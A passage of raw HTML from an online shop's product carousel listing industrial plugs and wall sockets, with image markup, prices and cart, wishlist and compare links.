			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3311" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3311" data-product_sku="123Y6" aria-label="Add &ldquo;Wall sockets 32A-3P-230V - (123Y6)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-230v/"
					class="open-quick-view quick-view-button"
					data-id="3311">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3312 status-publish first instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3312">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/wall-sockets-63a-5p-230v/" class="product-image-link">
			<img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Industrial plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3312" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/wall-sockets-63a-5p-230v/">Wall sockets 63A-5P-230V &#8211; (135Y9)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Wall sockets 63A-5P-230V 				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3312" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3312" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3312" data-product_sku="135Y9" aria-label="Add &ldquo;Wall sockets 63A-5P-230V - (135Y9)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/wall-sockets-63a-5p-230v/"
					class="open-quick-view quick-view-button"
					data-id="3312">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3339 status-publish last instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3339">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-110v/" class="product-image-link">
			<img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Industrial plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3339" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-110v/">Wall sockets 32A-3P-110V &#8211; (123Y4)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Wall sockets 32A-3P-110V 				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3339" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3339" data-product_sku="123Y4" aria-label="Add &ldquo;Wall sockets 32A-3P-110V - (123Y4)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-110v/"
					class="open-quick-view quick-view-button"
					data-id="3339">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3365 status-publish first instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3365">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/industrial-plugs-16a-3p-230v-ip67/" class="product-image-link">
			<img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Industrial plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3365" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/industrial-plugs-16a-3p-230v-ip67/">Industrial plugs 16A-3P-230V-IP67 &#8211; (0132Y6)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Industrial plugs 16A-3P-230V-IP67				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3365" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=3365" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3365" data-product_sku="0132Y6" aria-label="Add &ldquo;Industrial plugs 16A-3P-230V-IP67 - (0132Y6)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/industrial-plugs-16a-3p-230v-ip67/"
					class="open-quick-view quick-view-button"
					data-id="3365">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3372 status-publish last instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3372">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-400v-ip67/" class="product-image-link">
			<img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Industrial plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, 